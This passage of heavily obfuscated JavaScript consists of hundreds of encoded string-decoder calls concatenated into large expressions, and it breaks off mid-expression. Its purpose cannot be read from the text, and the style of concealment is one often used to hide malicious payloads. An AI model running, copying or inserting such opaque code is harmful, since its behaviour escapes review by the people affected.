a(6772,"28a^")+a(1611,"dlhr")+a(3052,"JpS]")+a(5232,"8fe]")+a(5242,"JpS]")+a(4410,"^nwM")+a(6429,"o(ej")+a(1015,"S9XT")+a(2636,"!98W")+a(6761,"wBBg")+a(3214,"RGlu")+a(6948,"1RpV")+a(5817,"RGlu")+a(6498,"I)fz")+a(2540,"!98W")+a(5659,"Wecd")+a(1163,"8fe]")+a(2920,"wBBg")+a(4145,"pVSn")+a(3989,"wBBg")+a(6113,"K9Oy")+a(6676,"Qiay")+a(5642,"ZLuj")+a(2687,"wBBg")+a(3801,"dlhr")+a(584,"#9#Y")+a(2691,"Qiay")+a(3383,"pVSn")+a(6323,"9^Sh")+a(5690,"ZLuj")+a(4947,"Qiay")+a(2406,"Wecd")+a(543,"cKvb")+a(2068,"Yf5!"))+
(a(6711,"[FVf")+a(2241,"Yf5!")+a(562,"1RpV")+a(4462,"3N30")+a(7039,"!Ekl")+a(5863,"Wecd")+a(6550,"f!\x260")+a(2255,"3N30")+a(1742,"z#o(")+a(1750,"U0Ic")+a(3043,"\x26bfQ")+a(5836,"8RUE")+a(1370,"CoMM")+a(1736,"8PGl")+a(5877,"S9XT")+a(7043,"rjjc")+a(3371,"unC7")+a(1861,"I)fz")+a(6383,"8RUE")+a(1702,"s26W")+a(6071,"o(ej")+a(673,"I)fz")+a(5896,"8%8x")+a(4461,"pVSn")+a(1090,"I)fz")+a(3839,"v12[")+a(1675,"K9Oy")+a(5235,"!Ekl")+a(1764,"8fe]")+a(2169,"K9Oy")+a(6683,"*bB7")+a(1594,"MEqb")+a(5324,"unC7")+a(2962,
"\x26bfQ")+a(3099,"pVSn")+a(4453,"#9#Y")+a(1524,"cKvb")+a(6526,"dlhr")+a(1678,"U0Ic")+a(702,"RGlu")+a(1199,"%5XV")+a(5525,"unC7")+a(6326,"%5XV")+a(667,"Wecd")+a(4064,"f!\x260")+a(4501,"S9XT")+a(4314,"%5XV")+a(3595,"Qiay")+a(1908,"*bB7")+a(3015,"o4E)")+a(5786,"s[ps")+a(3476,"dlhr")+a(2984,"S9XT")+a(2369,"rjjc")+a(541,"1RpV")+a(1612,"#9#Y")+a(1979,"pVSn")+a(2531,"rjjc")+a(5893,"S9XT")+a(4987,"I)fz")+a(6403,"%5XV")+a(2142,"pVSn")+a(3633,"s[ps")+a(3478,"%JT3")+a(1200,"CoMM")+a(5331,"[FVf")+a(6271,"f!\x260")+
a(4354,"o4E)")+a(3682,"cKvb")+a(6080,"unC7")+a(2731,"f!\x260")+a(4603,"o(ej")+a(3356,"RGlu")+a(3453,"ZLuj")+a(2986,"\x26bfQ")+a(1908,"*bB7")+a(2876,"g]IM")+a(4830,"8RUE")+a(797,"MEqb")+a(2098,"!Ekl")+a(1458,"8fe]")+a(1620,"CoMM")+a(4251,"%5XV")+a(3245,"dlhr")+a(1166,"8fe]")+a(3502,"8%8x")+a(3074,"wBBg")+a(5239,"pVSn")+a(6034,"wBBg")+a(6376,"s26W")+a(3013,"1U0L")+a(1451,"wBBg")+a(1454,"CoMM")+a(4328,"cKvb")+a(2439,"28a^")+a(6436,"^nwM")+a(1298,"CoMM")+a(5578,"8%8x")+a(2545,"s[ps")+a(5793,"9^Sh")+a(6798,
"U0Ic")+a(660,"9^Sh")+a(6385,"Yf5!")+a(6747,"o4E)")+a(2172,"o4E)")+a(1308,"*bB7")+a(2877,"z#o(")+a(580,"d1Ro")+a(1252,"cKvb")+a(3267,"9^Sh")+a(3402,"z#o(")+a(6116,"pVSn")+a(6232,"RGlu")+a(4909,"\x26bfQ")+a(6791,"unC7")+a(1216,"8RUE")+a(4092,"dlhr")+a(6100,"o(ej")+a(5958,"z#o(")+a(4480,"#9#Y")+a(5062,"8RUE")+a(6124,"I)fz")+a(789,"2Gjz")+a(4202,"CoMM")+a(6358,"S9XT")+a(2351,"JpS]")+a(4906,"s26W")+a(5561,"!98W")+a(4959,"%JT3")+a(6221,"!LVc")+a(6549,"!98W")+a(6067,"0Tn^")+a(923,"HVkm")+a(3283,"o4E)")+
a(5078,"MEqb")+a(5715,"28a^")+a(5791,"%5XV")+a(2841,"f!\x260")+a(3968,"S9XT")+a(2151,"8RUE")+a(6735,"[FVf")+a(757,"[FVf")+a(5443,"o(ej")+a(6214,"wBBg")+a(2619,"wBBg")+a(708,"S9XT")+a(4702,"RGlu")+a(4873,"CoMM")+a(6363,"3N30")+a(5056,"28a^")+a(4753,"1U0L")+a(5669,"0Tn^")+a(4559,"s26W")+a(3727,"8%8x")+a(5783,"pVSn")+a(6195,"rjjc")+a(2864,"x@H9")+a(2E3,"unC7")+a(1883,"CoMM")+a(6411,"#9#Y")+a(4075,"[FVf")+a(849,"U0Ic")+a(6463,"8PGl")+a(7048,"HVkm")+a(800,"unC7")+a(2712,"z#o(")+a(5499,"Qiay")+a(4472,"\x26bfQ")+
a(6995,"K9Oy")+a(4716,"!LVc")+a(3981,"MEqb")+a(817,"ZLuj")+a(2201,"JpS]")+a(1499,"f!\x260")+a(625,"d1Ro")+a(5540,"8%8x")+a(2309,"CoMM")+a(5972,"#9#Y")+a(1333,"f!\x260")+a(3125,"*bB7")+a(2594,"ZLuj")+a(4388,"0Tn^")+a(6196,"[FVf")+a(4382,"1U0L")+a(1141,"o4E)")+a(1376,"Qiay")+a(2194,"8PGl")+a(1491,"#9#Y")+a(1787,"!Ekl")+a(2400,"!98W")+a(5841,"^nwM")+a(3879,"HVkm")+a(6707,"v12[")+a(3029,"f!\x260")+a(6292,"8RUE")+a(3453,"ZLuj")+a(3248,"S9XT")+a(5167,"2Gjz")+a(2240,"Wecd")+a(1388,"1U0L"))+(a(957,"\x26bfQ")+
a(4265,"HVkm")+a(2240,"Wecd")+a(6634,"S9XT")+a(837,"!Ekl")+a(6057,"8%8x")+a(3400,"2Gjz")+a(6877,"dlhr")+a(6667,"\x26bfQ")+a(5493,"RGlu")+a(2979,"8RUE")+a(6075,"Wecd")+a(3682,"cKvb")+a(4710,"cKvb")+a(5426,"#9#Y")+a(3103,"s[ps")+a(5071,"o4E)")+a(5695,"Qiay")+a(6548,"8PGl")+a(1030,"8%8x")+a(5300,"s26W")+a(3669,"1RpV")+a(4068,"1U0L")+a(787,"MEqb")+a(3490,"s26W")+a(7014,"0Tn^")+a(4059,"x@H9")+a(489,"Wecd")+a(4199,"HVkm")+a(2628,"s[ps")+a(3771,"v12[")+a(6929,"JpS]")+a(5516,"U0Ic")+a(2438,"I)fz")+a(5338,
"unC7")+a(6576,"o4E)")+a(4819,"ZLuj")+a(1343,"cKvb")+a(6164,"MEqb")+a(2977,"2Gjz")+a(3031,"!98W")+a(1845,"%5XV")+a(951,"8%8x")+a(2447,"o(ej")+a(5874,"RGlu")+a(3606,"^nwM")+a(1086,"%5XV")+a(1267,"dlhr")+a(6546,"d1Ro")+a(6656,"HVkm")+a(5928,"U0Ic")+a(1190,"!LVc")+a(3465,"8fe]")+a(2355,"z#o(")+a(5357,"z#o(")+a(606,"I)fz")+a(1328,"9^Sh")+a(2673,"8%8x")+a(1753,"JpS]")+a(5294,"o4E)")+a(984,"v12[")+a(774,"U0Ic")+a(3497,"f!\x260")+a(5618,"Qiay")+a(3341,"0Tn^")+a(4120,"3N30")+a(2128,"CoMM")+a(4404,"S9XT")+
a(6628,"o(ej")+a(2909,"%5XV")+a(2978,"o4E)")+a(3591,"28a^")+a(2588,"8%8x")+a(2133,"f!\x260")+a(919,"rjjc")+a(6100,"o(ej")+a(3189,"HVkm")+a(4800,"dlhr")+a(5929,"8%8x")+a(3420,"z#o(")+a(6982,"z#o(")+a(4926,"3N30")+a(913,"S9XT")+a(1226,"^nwM")+a(6582,"8PGl")+a(1635,"I)fz")+a(3833,"I)fz")+a(5455,"f!\x260")+a(6326,"%5XV")+a(1478,"Yf5!")+a(5975,"HVkm")+a(3766,"JpS]")+a(5741,"HVkm")+a(1985,"o4E)")+a(6784,"s26W")+a(1217,"rjjc")+a(869,"[FVf")+a(6590,"%5XV")+a(5564,"z#o(")+a(2347,"K9Oy")+a(1203,"f!\x260")+
a(1977,"d1Ro")+a(2414,"9^Sh")+a(6589,"K9Oy")+a(5562,"pVSn")+a(5676,"3N30")+a(3769,"o(ej")+a(2787,"v12[")+a(5408,"!Ekl")+a(5211,"RGlu")+a(2537,"HVkm")+a(1521,"wBBg")+a(2446,"#9#Y")+a(3777,"8fe]")+a(6199,"*bB7")+a(6267,"CoMM")+a(3909,"8fe]")+a(6468,"rjjc")+a(3412,"%5XV")+a(2974,"%JT3")+a(3724,"28a^")+a(4910,"9^Sh")+a(2660,"!LVc")+a(2743,"^nwM")+a(6950,"wBBg")+a(6646,"S9XT")+a(2679,"g]IM")+a(1691,"cKvb")+a(4602,"ZLuj")+a(5655,"o(ej")+a(2752,"8fe]")+a(6978,"!LVc")+a(3721,"I)fz")+a(5308,"pVSn")+a(5880,
"s26W")+a(2476,"1RpV")+a(4658,"S9XT")+a(1605,"MEqb")+a(1662,"8fe]")+a(3711,"pVSn")+a(6507,"^nwM")+a(3938,"I)fz")+a(5486,"#9#Y")+a(1437,"*bB7")+a(3589,"8PGl")+a(2201,"JpS]")+a(4568,"\x26bfQ")+a(2665,"z#o(")+a(3036,"#9#Y")+a(680,"2Gjz")+a(3970,"1RpV")+a(4555,"cKvb")+a(1905,"8PGl")+a(6657,"wBBg")+a(6601,"f!\x260")+a(4875,"9^Sh")+a(6266,"HVkm")+a(3165,"x@H9")+a(3096,"#9#Y")+a(4569,"HVkm")+a(4655,"d1Ro")+a(1446,"U0Ic")+a(4454,"d1Ro")+a(1443,"rjjc")+a(1182,"S9XT")+a(4711,"d1Ro")+a(2485,"g]IM")+a(2777,"o(ej")+
a(4046,"g]IM")+a(2575,"%5XV")+a(4756,"K9Oy")+a(615,"wBBg")+a(4234,"HVkm")+a(5974,"1U0L")+a(5098,"3N30")+a(6693,"9^Sh")+a(3666,"MEqb")+a(2099,"0Tn^")+a(6710,"K9Oy")+a(4513,"o(ej")+a(2599,"#9#Y")+a(924,"U0Ic")+a(1072,"z#o(")+a(2322,"JpS]")+a(5361,"s26W")+a(3069,"!98W")+a(5941,"9^Sh")+a(5725,"28a^")+a(2057,"8%8x")+a(749,"f!\x260")+a(5433,"wBBg")+a(4208,"dlhr")+a(4002,"0Tn^")+a(2909,"%5XV")+a(5399,"K9Oy")+a(2738,"s[ps")+a(4094,"0Tn^")+a(4814,"%JT3")+a(3492,"U0Ic")+a(3337,"#9#Y"))+(a(1556,"1U0L")+a(6342,
"RGlu")+a(2529,"U0Ic")+a(4666,"%5XV")+a(1708,"%JT3")+a(2586,"d1Ro")+a(6059,"[FVf")+a(6571,"Wecd")+a(531,"0Tn^")+a(791,"8PGl")+a(6916,"K9Oy")+a(6923,"Yf5!")+a(2156,"MEqb")+a(5006,"2Gjz")+a(5359,"JpS]")+a(1982,"dlhr")+a(798,"v12[")+a(1321,"d1Ro")+a(6659,"*bB7")+a(4919,"CoMM")+a(6957,"S9XT")+a(1720,"f!\x260")+a(6963,"!LVc")+a(1640,"z#o(")+a(2904,"1RpV")+a(3929,"1RpV")+a(5017,"v12[")+a(1555,"JpS]")+a(6066,"rjjc")+a(3788,"v12[")+a(843,"f!\x260")+a(4604,"v12[")+a(6636,"%5XV")+a(3869,"8PGl")+a(5624,"!98W")+
a(2820,"rjjc")+a(4860,"#9#Y")+a(3954,"o4E)")+a(1897,"dlhr")+a(529,"HVkm")+a(3098,"HVkm")+a(2842,"x@H9")+a(2901,"dlhr")+a(4186,"HVkm")+a(2956,"U0Ic")+a(5032,"o4E)")+a(2276,"Qiay")+a(2873,"9^Sh")+a(4634,"2Gjz")+a(4389,"Wecd")+a(4775,"#9#Y")+a(4789,"%5XV")+a(6189,"d1Ro")+a(6942,"s[ps")+a(6248,"^nwM")+a(2082,"MEqb")+a(2265,"rjjc")+a(3010,"8%8x")+a(2097,"unC7")+a(3618,"HVkm")+a(6773,"!Ekl")+a(1983,"JpS]")+a(2219,"1U0L")+a(6173,"!98W")+a(2421,"3N30")+a(6178,"0Tn^")+a(704,"Yf5!")+a(5394,"*bB7")+a(2333,"CoMM")+
a(5546,"\x26bfQ")+a(1089,"s26W")+a(5057,"28a^")+a(6223,"pVSn")+a(5689,"1U0L")+a(1061,"!LVc")+a(2165,"!98W")+a(6257,"I)fz")+a(2566,"1U0L")+a(5840,"z#o(")+a(6481,"Yf5!")+a(779,"s26W")+a(1638,"s[ps")+a(3599,"wBBg")+a(4981,"s26W")+a(3484,"!LVc")+a(5773,"%JT3")+a(2245,"3N30")+a(1751,"!Ekl")+a(6039,"1U0L")+a(4008,"2Gjz")+a(4698,"ZLuj")+a(706,"U0Ic")+a(6108,"f!\x260")+a(1829,"3N30")+a(6252,"S9XT")+a(6157,"\x26bfQ")+a(6886,"%5XV")+a(2231,"d1Ro")+a(3310,"28a^")+a(5678,"Wecd")+a(3704,"8%8x")+a(4173,"8PGl")+
a(7022,"\x26bfQ")+a(6795,"ZLuj")+a(4154,"%JT3")+a(4837,"s[ps")+a(709,"HVkm")+a(4409,"Yf5!")+a(5677,"\x26bfQ")+a(665,"1U0L")+a(1949,"CoMM")+a(3177,"JpS]")+a(4807,"MEqb")+a(5204,"Wecd")+a(4741,"Qiay")+a(5277,"#9#Y")+a(6860,"MEqb")+a(6436,"^nwM")+a(5463,"JpS]")+a(2946,"MEqb")+a(4284,"9^Sh")+a(4548,"8RUE")+a(3264,"8PGl")+a(6148,"x@H9")+a(6500,"\x26bfQ")+a(572,"cKvb")+a(5438,"%JT3")+a(3709,"K9Oy")+a(620,"K9Oy")+a(980,"8RUE")+a(5357,"z#o(")+a(4935,"%5XV")+a(2616,"3N30")+a(4648,"o(ej")+a(3675,"Qiay")+a(4086,
"d1Ro")+a(3068,"z#o(")+a(4122,"8RUE")+a(1547,"9^Sh")+a(617,"%JT3")+a(1872,"9^Sh")+a(4939,"Qiay")+a(5273,"9^Sh")+a(6372,"!98W")+a(3872,"s26W")+a(4950,"MEqb")+a(6585,"!Ekl")+a(3461,"Wecd")+a(6987,"K9Oy")+a(1756,"1RpV")+a(4630,"pVSn")+a(4216,"I)fz")+a(1397,"s[ps")+a(1811,"g]IM")+a(5846,"o4E)")+a(848,"\x26bfQ")+a(1397,"s[ps")+a(6736,"*bB7")+a(2056,"rjjc")+a(2520,"!Ekl")+a(5120,"o4E)")+a(3110,"d1Ro")+a(2827,"0Tn^")+a(3611,"2Gjz")+a(3742,"z#o(")+a(2845,"cKvb")+a(1293,"#9#Y")+a(4198,"v12[")+a(2558,"dlhr")+
a(3881,"%5XV")+a(1771,"unC7")+a(1508,"U0Ic")+a(1651,"g]IM")+a(6102,"cKvb")+a(3473,"#9#Y")+a(788,"U0Ic")+a(3785,"S9XT")+a(3239,"0Tn^")+a(5911,"Yf5!")+a(1593,"JpS]")+a(1815,"s[ps")+a(5959,"!Ekl")+a(1914,"d1Ro")+a(4342,"dlhr")+a(3381,"1RpV")+a(5089,"U0Ic")+a(1273,"MEqb")+a(3940,"9^Sh")+a(1876,"0Tn^")+a(5985,"s26W")+a(585,"Wecd")+a(752,"8fe]")+a(2380,"\x26bfQ")+a(1923,"8PGl")+a(6156,"g]IM")+a(1012,"!Ekl")+a(1449,"\x26bfQ")+a(5440,"[FVf")+a(2150,"f!\x260")+a(2784,"Qiay"))+(a(4222,"v12[")+a(1998,"MEqb")+
a(6089,"unC7")+a(1025,"0Tn^")+a(6755,"v12[")+a(5989,"#9#Y")+a(6647,"1U0L")+a(1043,"\x26bfQ")+a(3357,"JpS]")+a(4903,"Qiay")+a(5884,"rjjc")+a(3749,"*bB7")+a(1755,"28a^")+a(5772,"v12[")+a(3178,"I)fz")+a(5384,"f!\x260")+a(3060,"8PGl")+a(1927,"HVkm")+a(2361,"pVSn")+a(5272,"9^Sh")+a(507,"*bB7")+a(2236,"9^Sh")+a(6551,"unC7")+a(5593,"z#o(")+a(5721,"RGlu")+a(2741,"s26W")+a(2622,"!98W")+a(972,"9^Sh")+a(1158,"Yf5!")+a(661,"CoMM")+a(1713,"1U0L")+a(885,"dlhr")+a(963,"*bB7")+a(2562,"o(ej")+a(1230,"dlhr")+a(3138,
"rjjc")+a(1183,"wBBg")+a(4937,"U0Ic")+a(3952,"2Gjz")+a(818,"JpS]")+a(6258,"S9XT")+a(1099,"!Ekl")+a(3768,"MEqb")+a(2108,"s[ps")+a(5505,"8RUE")+a(4835,"8RUE")+a(4415,"%5XV")+a(1425,"Qiay")+a(2395,"JpS]")+a(5143,"Wecd")+a(1492,"!Ekl")+a(2878,"8%8x")+a(5381,"U0Ic")+a(2367,"v12[")+a(1752,"[FVf")+a(1570,"1RpV")+a(3218,"^nwM")+a(5469,"wBBg")+a(1084,"8RUE")+a(6295,"3N30")+a(3822,"CoMM")+a(5481,"8RUE")+a(2896,"x@H9")+a(1649,"28a^")+a(3332,"Qiay")+a(3977,"g]IM")+a(5087,"wBBg")+a(6666,"HVkm")+a(4223,"[FVf")+
a(4803,"%JT3")+a(4004,"g]IM")+a(2327,"#9#Y")+a(1201,"8RUE")+a(933,"x@H9")+a(5266,"CoMM")+a(5225,"2Gjz")+a(6263,"%5XV")+a(6671,"28a^")+a(5360,"x@H9")+a(3491,"2Gjz")+a(3630,"dlhr")+a(5367,"!Ekl")+a(611,"U0Ic")+a(5751,"8fe]")+a(5290,"rjjc")+a(4776,"8RUE")+a(4063,"s[ps")+a(595,"cKvb")+a(4271,"28a^")+a(6343,"g]IM")+a(4881,"[FVf")+a(2401,"K9Oy")+a(4233,"!LVc")+a(1445,"#9#Y")+a(2225,"z#o(")+a(7029,"S9XT")+a(5673,"[FVf")+a(2183,"JpS]")+a(2709,"0Tn^")+a(5752,"v12[")+a(3963,"!LVc")+a(6346,"x@H9")+a(3092,"v12[")+
a(874,"MEqb")+a(863,"8fe]")+a(1398,"1U0L")+a(6337,"s[ps")+a(6814,"%JT3")+a(6219,"8RUE")+a(3740,"rjjc")+a(3781,"z#o(")+a(6979,"S9XT")+a(2387,"!LVc")+a(6820,"o4E)")+a(4679,"^nwM")+a(4544,"28a^")+a(3285,"Qiay")+a(1396,"^nwM")+a(6992,"\x26bfQ")+a(6649,"8PGl")+a(1095,"pVSn")+a(753,"dlhr")+a(1264,"rjjc")+a(1619,"s[ps")+a(6563,"g]IM")+a(2778,"8fe]")+a(1621,"CoMM")+a(844,"1RpV")+a(5718,"unC7")+a(5248,"I)fz")+a(1410,"8%8x")+a(3915,"^nwM")+a(2958,"MEqb")+a(4605,"s26W")+a(1757,"0Tn^")+a(3335,"Yf5!")+a(2924,
"pVSn")+a(2290,"2Gjz")+a(2814,"ZLuj")+a(4034,"3N30")+a(4792,"I)fz")+a(6369,"!LVc")+a(3006,"0Tn^")+a(4286,"z#o(")+a(1145,"^nwM")+a(3676,"3N30")+a(2964,"x@H9")+a(4964,"RGlu")+a(3282,"o(ej")+a(4772,"unC7")+a(4696,"2Gjz")+a(3117,"S9XT")+a(4598,"K9Oy")+a(4340,"o(ej")+a(5205,"d1Ro")+a(6151,"3N30")+a(5013,"0Tn^")+a(4266,"cKvb")+a(1511,"8fe]")+a(2939,"o4E)")+a(1867,"!LVc")+a(4573,"2Gjz")+a(5038,"s26W")+a(1364,"#9#Y")+a(4930,"Wecd")+a(2316,"d1Ro")+a(3082,"!98W")+a(2372,"v12[")+a(3625,"*bB7")+a(4375,"8PGl")+
a(1071,"%JT3")+a(4521,"8%8x")+a(5485,"Yf5!")+a(1578,"Qiay")+a(5599,"rjjc")+a(4421,"pVSn")+a(1215,"1RpV")+a(1695,"1U0L")+a(2041,"f!\x260")+a(5716,"!Ekl")+a(2870,"1RpV")+a(6302,"%5XV")+a(6299,"ZLuj")+a(6997,"unC7")+a(4697,"\x26bfQ")+a(5040,"U0Ic")+a(1076,"d1Ro")+a(6206,"Qiay")+a(5227,"28a^")+a(698,"!Ekl")+a(5365,"8%8x")+a(2508,"f!\x260")+a(5221,"o(ej")+a(2260,"o(ej")+a(6788,"*bB7")+a(2364,"U0Ic")+a(5174,"pVSn")+a(6725,"8fe]")+a(3464,"2Gjz")+a(2334,"Wecd"))+(a(6455,"MEqb")+a(4465,"ZLuj")+a(860,"8PGl")+
a(1913,"ZLuj")+a(4237,"K9Oy")+a(3996,"!98W")+a(6045,"rjjc")+a(3729,"o4E)")+a(3467,"d1Ro")+a(6981,"o(ej")+a(1294,"CoMM")+a(2824,"HVkm")+a(5868,"U0Ic")+a(1956,"f!\x260")+a(1785,"*bB7")+a(1345,"#9#Y")+a(2487,"3N30")+a(3868,"8fe]")+a(527,"Wecd")+a(1137,"9^Sh")+a(4872,"U0Ic")+a(3903,"%JT3")+a(2492,"!LVc")+a(4643,"K9Oy")+a(1120,"28a^")+a(2906,"Yf5!")+a(6532,"*bB7")+a(4845,"RGlu")+a(2912,"MEqb")+a(2370,"3N30")+a(2922,"o4E)")+a(6527,"f!\x260")+a(5375,"9^Sh")+a(2277,"o(ej")+a(2195,"f!\x260")+a(5524,"Qiay")+
a(1650,"%JT3")+a(3026,"28a^")+a(1793,"!98W")+a(7021,"\x26bfQ")+a(1626,"8PGl")+a(758,"!98W")+a(6899,"\x26bfQ")+a(550,"d1Ro")+a(3944,"U0Ic")+a(2742,"f!\x260")+a(3372,"%5XV")+a(5829,"unC7")+a(1615,"RGlu")+a(5967,"1RpV")+a(4082,"9^Sh")+a(6701,"28a^")+a(6618,"o(ej")+a(1544,"!LVc")+a(6967,"f!\x260")+a(6166,"ZLuj")+a(2840,"!LVc")+a(5937,"3N30")+a(3127,"\x26bfQ")+a(5423,"8RUE")+a(5091,"s[ps")+a(3955,"%JT3")+a(6502,"JpS]")+a(1473,"1U0L")+a(1272,"s26W")+a(3204,"1U0L")+a(769,"f!\x260")+a(1128,"^nwM")+a(4099,
"1RpV")+a(3683,"d1Ro")+a(635,"S9XT")+a(7023,"2Gjz")+a(6943,"!Ekl")+a(5288,"#9#Y")+a(3945,"U0Ic")+a(5570,"x@H9")+a(1389,"o(ej")+a(887,"Yf5!")+a(6782,"d1Ro")+a(4823,"K9Oy")+a(6539,"d1Ro")+a(2705,"v12[")+a(4207,"MEqb")+a(4288,"dlhr")+a(1485,"pVSn")+a(5373,"cKvb")+a(5535,"Qiay")+a(3166,"8RUE")+a(1421,"*bB7")+a(5002,"dlhr")+a(6867,"#9#Y")+a(4857,"S9XT")+a(5035,"s26W")+a(1179,"x@H9")+a(583,"rjjc")+a(6276,"cKvb")+a(3351,"!98W")+a(3059,"S9XT")+a(5588,"rjjc")+a(6044,"8fe]")+a(3923,"3N30")+a(2542,"8%8x")+a(2234,
"28a^")+a(2228,"dlhr")+a(683,"rjjc")+a(4444,"z#o(")+a(1840,"\x26bfQ")+a(5814,"[FVf")+a(6781,"g]IM")+a(2303,"!LVc")+a(3439,"\x26bfQ")+a(5596,"RGlu")+a(6456,"9^Sh")+a(1563,"1RpV")+a(3474,"unC7")+a(1685,"s[ps")+a(6901,"0Tn^")+a(1978,"HVkm")+a(2643,"9^Sh")+a(4182,"cKvb")+a(487,"cKvb")+a(6541,"Yf5!")+a(5314,"HVkm")+a(714,"HVkm")+a(1921,"2Gjz")+a(4194,"\x26bfQ")+a(4545,"z#o(")+a(3494,"rjjc")+a(1459,"8fe]")+a(4270,"dlhr")+a(6640,"Yf5!")+a(4961,"s[ps")+a(4765,"unC7")+a(2790,"MEqb")+a(2314,"8RUE")+a(2465,
"U0Ic")+a(3533,"o(ej")+a(1822,"%JT3")+a(811,"8fe]")+a(4433,"s26W")+a(4994,"8RUE")+a(5515,"HVkm")+a(1397,"s[ps")+a(4931,"Wecd")+a(5082,"dlhr")+a(5856,"g]IM")+a(2085,"MEqb")+a(1732,"o(ej")+a(6366,"f!\x260")+a(2831,"0Tn^")+a(1575,"!98W")+a(5913,"unC7")+a(3375,"!Ekl")+a(2009,"8%8x")+a(6028,"U0Ic")+a(3171,"2Gjz")+a(3784,"1RpV")+a(1292,"%5XV")+a(4951,"CoMM")+a(3853,"!Ekl")+a(4971,"f!\x260")+a(4552,"cKvb")+a(668,"[FVf")+a(5301,"28a^")+a(3188,"2Gjz")+a(2774,"RGlu")+a(917,"rjjc")+a(4966,"f!\x260")+a(6107,
"s26W")+a(7049,"!LVc")+a(4071,"ZLuj")+a(1159,"f!\x260")+a(7015,"v12[")+a(1444,"8PGl")+a(2295,"8RUE")+a(3309,"CoMM")+a(2224,"x@H9")+a(4022,"f!\x260")+a(2993,"K9Oy")+a(5133,"*bB7")+a(2671,"g]IM")+a(2760,"d1Ro")+a(2834,"!LVc")+a(3962,"8%8x")+a(5263,"s26W")+a(2603,"rjjc")+a(1703,"8fe]")+a(3831,"x@H9")+a(2360,"g]IM")+a(4184,"^nwM")+a(4722,"o(ej")+a(4360,"s[ps")+a(4255,"!LVc")+a(3748,"1U0L")+a(3054,"!98W")+a(4221,"JpS]")+a(1493,"[FVf")+a(7019,"8fe]")+a(4737,"wBBg")+a(3794,"\x26bfQ"))+(a(5192,"pVSn")+a(1113,
"!LVc")+a(5257,"%5XV")+a(2050,"8%8x")+a(4777,"^nwM")+a(535,"S9XT")+a(6614,"unC7")+a(4871,"2Gjz")+a(2081,"unC7")+a(3931,"8fe]")+a(3826,"!LVc")+a(5097,"3N30")+a(1786,"28a^")+a(3477,"HVkm")+a(5608,"^nwM")+a(1790,"#9#Y")+a(1271,"\x26bfQ")+a(5141,"pVSn")+a(5199,"9^Sh")+a(2078,"Qiay")+a(3212,"RGlu")+a(3070,"pVSn")+a(3178,"I)fz")+a(5498,"%JT3")+a(2517,"f!\x260")+a(605,"ZLuj")+a(993,"1U0L")+a(793,"%JT3")+a(5617,"8PGl")+a(5330,"JpS]")+a(3330,"s26W")+a(4467,"8%8x")+a(4767,"Yf5!")+a(3583,"wBBg")+a(5665,"unC7")+
a(2571,"wBBg")+a(2127,"Wecd")+a(3858,"8fe]")+a(6208,"g]IM")+a(2961,"g]IM")+a(2525,"1U0L")+a(582,"8%8x")+a(3072,"g]IM")+a(5582,"28a^")+a(6876,"v12[")+a(4983,"dlhr")+a(3764,"0Tn^")+a(3279,"1U0L")+a(3090,"[FVf")+a(4016,"!Ekl")+a(2412,"rjjc")+a(1772,"HVkm")+a(5424,"z#o(")+a(4563,"*bB7")+a(1044,"ZLuj")+a(4226,"d1Ro")+a(4790,"o(ej")+a(5915,"*bB7")+a(3284,"9^Sh")+a(2763,"!Ekl")+a(5238,"28a^")+a(1453,"%JT3")+a(6160,"x@H9")+a(2796,"#9#Y")+a(1680,"S9XT")+a(5388,"3N30")+a(3295,"0Tn^")+a(540,"8%8x")+a(4038,"o4E)")+
a(1032,"Wecd")+a(6606,"RGlu")+a(1657,"%JT3")+a(2238,"U0Ic")+a(1952,"f!\x260")+a(1135,"wBBg")+a(1327,"9^Sh")+a(4539,"*bB7")+a(4894,"s[ps")+a(3730,"Wecd")+a(1258,"%5XV")+a(4045,"CoMM")+a(6823,"8PGl")+a(1500,"MEqb")+a(1583,"8PGl")+a(1250,"g]IM")+a(6974,"9^Sh")+a(4488,"x@H9")+a(4652,"S9XT")+a(1826,"JpS]")+a(2413,"%5XV")+a(3009,"d1Ro")+a(4671,"o(ej")+a(5353,"0Tn^")+a(3935,"s[ps")+a(3014,"CoMM")+a(2928,"1U0L")+a(2550,"1U0L")+a(4083,"U0Ic")+a(6940,"HVkm")+a(6644,"JpS]")+a(1884,"1U0L")+a(5268,"MEqb")+a(3232,
"unC7")+a(3702,"o(ej")+a(1716,"[FVf")+a(2132,"Qiay")+a(5859,"RGlu")+a(2126,"[FVf")+a(722,"^nwM")+a(2905,"rjjc")+a(1729,"8fe]")+a(4078,"g]IM")+a(6211,"g]IM")+a(3378,"28a^")+a(1165,"d1Ro")+a(4694,"!LVc")+a(675,"8%8x")+a(1210,"v12[")+a(3650,"8PGl")+a(1188,"!98W")+a(656,"8PGl")+a(1195,"9^Sh")+a(3569,"!98W")+a(6473,"S9XT")+a(4263,"wBBg")+a(1725,"rjjc")+a(6475,"CoMM")+a(2461,"8PGl")+a(4700,"Yf5!")+a(4313,"cKvb")+a(2727,"%5XV")+a(1892,"#9#Y")+a(6560,"%5XV")+a(847,"z#o(")+a(1107,"RGlu")+a(638,"JpS]")+a(4381,
"1U0L")+a(5382,"1U0L")+a(3980,"Wecd")+a(4468,"3N30")+a(6115,"U0Ic")+a(4530,"8RUE")+a(3767,"x@H9")+a(4626,"!98W")+a(5459,"%JT3")+a(3458,"RGlu")+a(6991,"dlhr")+a(2126,"[FVf")+a(1231,"2Gjz")+a(3619,"unC7")+a(4934,"z#o(")+a(2362,"JpS]")+a(6919,"3N30")+a(6607,"CoMM")+a(3051,"pVSn")+a(3524,"dlhr")+a(5795,"2Gjz")+a(5565,"%5XV")+a(1E3,"0Tn^")+a(1639,"U0Ic")+a(1463,"f!\x260")+a(588,"s26W")+a(6837,"z#o(")+a(1599,"MEqb")+a(5569,"[FVf")+a(3454,"%JT3")+a(5350,"dlhr")+a(5233,"8RUE")+a(3246,"g]IM")+a(3948,"*bB7")+
